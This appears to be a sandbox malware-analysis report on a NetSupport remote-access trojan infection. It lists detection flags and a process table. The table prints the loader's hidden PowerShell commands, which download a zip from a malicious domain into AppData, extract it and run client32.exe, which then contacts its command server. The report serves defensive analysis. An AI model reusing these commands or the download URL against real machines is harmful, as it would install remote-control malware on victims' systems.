


Changes the autorun value in the registry
- reg.exe (PID: 7800)
NETSUPPORT mutex has been found
- client32.exe (PID: 1020)
NETSUPPORT has been detected (YARA)
- client32.exe (PID: 1020)
NETSUPPORT has been detected (SURICATA)
- client32.exe (PID: 1020)
Connects to the CnC server
- client32.exe (PID: 1020)
SUSPICIOUS

Downloads file from URI via Powershell
- powershell.exe (PID: 664)



Executing commands from a ".bat" file
- cmd.exe (PID: 5544)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 5544)
Application launched itself
- cmd.exe (PID: 5544)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 7472)
Process drops legitimate windows executable
- powershell.exe (PID: 664)
- powershell.exe (PID: 920)
The process drops C-runtime libraries
- powershell.exe (PID: 664)
- powershell.exe (PID: 920)
Drop NetSupport executable file
- powershell.exe (PID: 664)
- powershell.exe (PID: 920)
Executable content was dropped or overwritten
- powershell.exe (PID: 920)
The executable file from the user directory is run by the CMD process
- client32.exe (PID: 1020)
Extracts files to a directory (POWERSHELL)
- powershell.exe (PID: 920)


Uses REG/REGEDIT.EXE to modify registry
- cmd.exe (PID: 7472)
Connects to the server without a host name
- client32.exe (PID: 1020)
INFO
Checks supported languages
- curl.exe (PID: 7376)
- client32.exe (PID: 1020)

Manual execution by a user
- cmd.exe (PID: 5544)
- regedit.exe (PID: 7872)
- regedit.exe (PID: 5188)
Application launched itself
- chrome.exe (PID: 4380)
Reads the computer name
- curl.exe (PID: 7376)
- client32.exe (PID: 1020)
Creates files in the program directory
- curl.exe (PID: 7376)
Execution of CURL command
- cmd.exe (PID: 5544)
Checks proxy server information
- powershell.exe (PID: 664)
- slui.exe (PID: 6068)
Disables trace logs
- powershell.exe (PID: 664)
The sample compiled with english language support
- powershell.exe (PID: 664)
- powershell.exe (PID: 920)
- chrome.exe (PID: 8184)
Reads the software policy settings
- slui.exe (PID: 6068)
- slui.exe (PID: 7864)
Executable content was dropped or overwritten
- chrome.exe (PID: 8184)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
172
Monitored processes
35
Malicious processes
5
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 664 | powershell -WindowStyle Hidden -Command "Invoke-WebRequest -Uri 'https://upgradegc.com/rsrs.zip?eb5cbde22968201fb2e6' -OutFile 'C:\Users\admin\AppData\Roaming\Applica.zip'" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 672 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=crashpad-handler "--user-data-dir=C:\Users\admin\AppData\Local\Google\Chrome\User Data" /prefetch:4 --monitor-self-annotation=ptype=crashpad-handler "--database=C:\Users\admin\AppData\Local\Google\Chrome\User Data\Crashpad" --url=https://clients2.google.com/cr/report --annotation=channel= --annotation=plat=Win64 --annotation=prod=Chrome --annotation=ver=122.0.6261.70 --initial-client-data=0x21c,0x220,0x224,0x1f8,0x228,0x7ffc88eedc40,0x7ffc88eedc4c,0x7ffc88eedc58 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Version: 122.0.6261.70 Modules
| |||||||||||||||
| 920 | powershell -WindowStyle Hidden -Command "Add-Type -AssemblyName 'System.IO.Compression.FileSystem'; [IO.Compression.ZipFile]::ExtractToDirectory('C:\Users\admin\AppData\Roaming\Applica.zip', 'C:\Users\admin\AppData\Roaming\Option')" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1020 | "C:\Users\admin\AppData\Roaming\Option\client32.exe" | C:\Users\admin\AppData\Roaming\Option\client32.exe | cmd.exe | ||||||||||||
User: admin Company: NetSupport Ltd Integrity Level: MEDIUM Description: NetSupport Client Application Version: V14.10 Modules
| |||||||||||||||
| 2196 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2776 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=3272 --field-trial-handle=1832,i,15513481256659061571,8029883089102656902,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 4284 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=4512 --field-trial-handle=1832,i,15513481256659061571,8029883089102656902,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
